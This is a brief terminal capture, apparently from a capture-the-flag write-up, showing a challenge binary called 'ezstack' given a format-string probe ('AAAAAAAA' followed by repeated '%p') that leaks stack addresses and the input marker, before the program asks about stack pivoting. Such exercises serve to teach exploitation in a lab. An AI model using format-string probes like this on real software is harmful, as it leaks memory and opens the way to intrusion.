 ❯ ./ezstack
Welcome to NPCCTF!!!
What's your name?
AAAAAAAA%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
Nice to meet you
AAAAAAAA0x7d121c004643(nil)0x7d121bf1c5740x110x7d121c1d03800x41414141414141410x70257025702570250x702570
25b40d080x1
EDo you know stack pivating?